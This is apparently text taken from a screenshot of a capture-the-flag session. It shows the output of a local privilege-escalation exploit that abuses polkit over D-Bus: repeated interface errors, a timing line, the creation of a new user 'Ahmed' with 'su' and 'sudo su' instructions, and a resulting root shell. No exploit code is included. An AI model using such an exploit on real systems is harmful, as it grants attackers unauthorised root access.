 .Accounts.User' on object at path /org/freedesktop/Accounts/User1005
Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedesktop
.Accounts.User' on object at path /org/freedesktop/Accounts/User1005
Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedesktop
.Accounts.User' on object at path /org/freedesktop/Accounts/User1005
Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedesktop
.Accounts.User' on object at path /org/freedesktop/Accounts/User1005
Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedesktop
.Accounts.User' on object at path /org/freedesktop/Accounts/User1005
Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedesktop
.Accounts.User' on object at path /org/freedesktop/Accounts/User1005
Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedesktop
.Accounts.User' on object at path /org/freedesktop/Accounts/User1005
[+] Timed out at: 0.008310467438893505
[+] Exploit Completed, Your new user is 'Ahmed' just log into it like, 'su ahmed',
and then 'sudo su' to root
bash: cannot set terminal process group (43854): Inappropriate ioctl for device
bash: no job control in this shell
[root@paper dwight]#
JIN